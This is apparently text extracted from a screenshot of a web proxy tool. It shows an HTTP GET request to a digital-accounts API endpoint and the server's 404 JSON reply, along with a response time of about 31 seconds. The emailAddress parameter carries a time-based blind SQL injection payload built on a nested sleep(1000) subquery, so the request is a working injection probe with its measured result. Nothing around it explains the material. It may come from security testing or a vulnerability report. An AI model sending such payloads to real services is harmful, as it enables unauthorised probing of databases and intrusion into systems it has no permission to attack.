 Raw Params Headers Hex
1 GET /digitalaccount/v1/digitalaccounts?emailAddress=
**@gm.com%27(select*from(select(sleep(1000)))a)%27 HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
15
Search... 0 matches \n Pretty
Done
Raw Headers Hex
1 HTTP/1.1 404 Not Found
2 X-OneAgent-JS-Injection: true
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 251
5 Date: Tue, 15 Dec 2020 16:26:59 GMT
6 Connection: close
7 Server: CA-API-Gateway/9.0
8
9 {
"status":{
"code":404,
"reason":"Not Found",
"messages":[
{
"code":404000,
"level":"ERROR",
"description":"The requested resource was not found",
"details":[
]
}
],
"transactionId":"a063e6d1-f919-4dc6-a72d-2b845147942c",
"metrics":null,
"maxMessageLevel":"ERROR"
}
}
Search... 0 matches \n Pretty
459 bytes | 31,399 millis